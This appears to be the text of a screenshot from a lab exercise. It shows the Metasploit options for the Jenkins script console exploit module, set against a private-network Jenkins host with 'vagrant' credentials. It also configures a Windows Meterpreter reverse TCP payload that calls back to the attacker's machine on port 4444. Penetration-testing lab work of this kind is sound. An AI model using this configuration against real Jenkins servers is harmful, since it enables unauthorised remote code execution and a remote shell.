 msf6 exploit(multi/http/jenkins_script_console) > show options
Module options (exploit/multi/http/jenkins_script_console):
Name Current Setting Required Description
API_TOKEN no The API token for the specified username
PASSWORD vagrant no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 10.0.2.8 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-meta
sploit.html
RPORT 8484 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI http://10.0.2.8:8484/ yes The path to the Jenkins-CI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME vagrant no The username to authenticate as
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 10.0.2.6 yes The local host or network interface to listen on. This must be an address on the local machine or 0
.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows